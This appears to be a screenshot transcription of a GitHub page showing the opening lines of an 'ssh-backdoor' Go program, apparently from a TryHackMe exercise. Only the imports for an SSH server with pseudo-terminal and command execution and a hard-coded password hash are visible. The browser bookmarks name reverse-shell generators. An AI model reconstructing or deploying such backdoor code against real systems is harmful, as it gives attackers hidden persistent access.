 https://github.com/NinjaJc01/ssh-backdoor/blob/master/main.go
TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
9 lines (98 sloc) 2.72 KB Raw Blame
1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20